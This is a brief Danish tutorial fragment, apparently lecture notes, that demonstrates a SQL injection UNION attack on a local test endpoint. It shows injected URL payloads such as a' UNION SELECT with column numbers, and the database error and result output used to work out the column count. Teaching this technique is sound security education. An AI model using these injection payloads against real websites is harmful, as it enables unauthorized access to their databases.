 UNION attack
Man kan forsøge at finde antal kolonner gennem
fejlmeddelelser ved at indsætte SQL i URL’en
127.0.0.1:5000/union-test?name=
127.0.0.1:5000/union-test?name=a%27+UNION+SELECT+1,2,3--+
Flot udskrift
{
"error": "1222 (21000): The used SELECT statements have a different number of columns"
}
127.0.0.1:5000/union-test?name=a%27+UNION+SELECT+1--+
Flot udskrift
{
"results": [
[
"1"
]
]
}